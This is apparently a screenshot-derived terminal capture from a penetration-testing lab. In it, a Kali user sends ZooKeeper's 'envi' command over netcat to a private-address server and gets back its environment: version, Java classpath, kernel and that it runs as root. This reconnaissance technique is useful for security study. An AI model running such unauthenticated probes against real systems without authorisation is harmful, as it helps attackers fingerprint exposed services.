 ┌──(kali㉿kali)-[~]
└─$ echo envi |nc 172.26.10.26 2181
Environment:
zookeeper.version=3.4.13-2d71af4dbe22557fda74f9a9b4309b15a7487f03, built on 06/29/2018 04:05 GMT
host.name=localhost
java.version=1.8.0_11
java.vendor=Oracle Corporation
java.home=/usr/java/jdk1.8.0_11/jre
java.class.path=/home/zookeeper/bin/../build/classes:/home/zookeeper/bin/../build/lib/*.jar:/home/zookeeper/bin/../lib/slf4j-log4j12-1.7
.25.jar:/home/zookeeper/bin/../lib/slf4j-api-1.7.25.jar:/home/zookeeper/bin/../lib/netty-3.10.6.Final.jar:/home/zookeeper/bin/../lib/log
4j-1.2.17.jar:/home/zookeeper/bin/../lib/jline-0.9.94.jar:/home/zookeeper/bin/../lib/audience-annotations-0.5.0.jar:/home/zookeeper/bin/
../zookeeper-3.4.13.jar:/home/zookeeper/bin/../src/java/lib/*.jar:/home/zookeeper/bin/../conf:
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-1160.el7.x86_64
user.name=root
user.home=/root
user.dir=/